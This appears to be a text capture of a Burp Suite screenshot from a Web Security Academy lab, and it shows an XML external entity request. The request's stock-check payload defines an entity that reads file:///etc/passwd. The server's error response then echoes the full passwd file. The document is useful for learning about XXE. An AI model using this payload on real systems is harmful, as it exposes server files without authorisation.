 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a8f00af03fade7bc09b3f5000a30021.web-security-academy.net
3 Cookie: session=w2VkmOpIYyDp5c9uNpTGiH4DFZQFikBF
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8f00af03fade7bc09b3f5000a30021.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 179
11 Origin: https://0a8f00af03fade7bc09b3f5000a30021.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
21 &xxe;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
ty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1280
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33
34 "